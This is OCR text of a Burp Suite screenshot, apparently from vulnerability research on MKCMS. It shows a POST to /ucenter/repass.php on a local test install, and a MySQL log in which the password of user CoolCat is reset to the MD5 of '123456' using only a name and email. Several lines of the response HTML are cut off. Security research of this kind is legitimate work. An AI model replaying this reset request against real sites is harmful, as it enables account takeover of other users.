 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Follow redirection Target: http://127.0.0.1
Request
Raw Params Headers Hex
POST /ucenter/repass.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ucenter/repass.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Connection: close
Cookie: installLang=zh-cn; installDevice=desktop; theme=default; adminLang=zh-cn;
adminDevice=desktop; currentGroup=setting; frontLang=zh-cn; frontDevice=desktop;
HISTORY={video:[{"name":"\u5954\u8DD1\u5427
\u7B2C2\u5B63","link":"http://127.0.0.1/play.php?play=/va/Zc5pbXNxAJc3Dz.html","pic
":""}]}; PHPSESSID=c87b9a177ed7f642c82b9df5eb0c12f0
Upgrade-Insecure-Requests: 1
name=CoolCat&email=CoolCat%40qq.com&submit=
Response
Raw Headers Hex Render
HTTP/1.1 302 Found
Date: Sat, 23 Feb 2019 06:37:36 GMT
Server: Apache
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
location: index.php
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 8676
<br>找回密码失败<!DOCTYPE html>
<!--[if lt IE 7]> <html class="lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]> <html class="lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]> <html class="lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html>
endif]-->
tp-equiv="Content-Type" content="text/html;
UTF-8">
tp-equiv="X-UA-Compatible"
"IE=edge,Chrome=1">
me="renderer" content="webkit">
me="viewport"
"width=device-width,initial-scale=1.0,minimum-scal
ximum-scale=1.0,user-scalable=no">
回密码-phpinfo()</title>
me="keywords" content="phpinfo()">
me="description"
"米酷影视，是专门做剧集,电影等在线播放服务，本页面提供电影的相
ef="css/bootstrap.css" rel="stylesheet" />
l="stylesheet" media="screen"
s/common.css" />
l="stylesheet" media="screen" href="css/main.css"
l="stylesheet" media="screen"
< + > Type a search term 0 matches
9,016 bytes | 962 millis
2. tail
[14:37:13]SELECT COUNT(*) FROM `INFORMATION_SCHEMA`.`TABLES` WHERE `TABLE_SCHEMA`='mkc
ms' AND `TABLE_TYPE`='BASE TABLE'
[14:37:13]SELECT COUNT(*) FROM `INFORMATION_SCHEMA`.`TABLES` WHERE `TABLE_SCHEMA`='mkc
ms' AND `TABLE_TYPE`='BASE TABLE'
[14:37:13]SELECT @@version, @@version_comment
[14:37:13]SET CHARACTER SET 'utf8mb4'
[14:37:13]SET collation_connection = 'utf8mb4_unicode_ci'
[14:37:13]SET lc_messages = 'en_US'
[14:37:13]SET CHARACTER SET 'utf8mb4'
[14:37:13]SET collation_connection = 'utf8mb4_unicode_ci'
[14:37:13]SET lc_messages = 'en_US'
[14:37:14]SELECT `SCHEMA_NAME` FROM `INFORMATION_SCHEMA`.`SCHEMATA`
[14:37:36]set names utf8
[14:37:36]select * from mkcms_system where id = 1
[14:37:36]select u_id from mkcms_user where u_name='CoolCat' and u_email='CoolCat@qq.c
om'
[14:37:36]update mkcms_user set `u_password` = "e10adc3949ba59abbe56e057f20f883e" wher
e u_name="CoolCat"
[14:37:37]select * from mkcms_nav order by id asc
phpwind
Console
零组资料文库
先知社区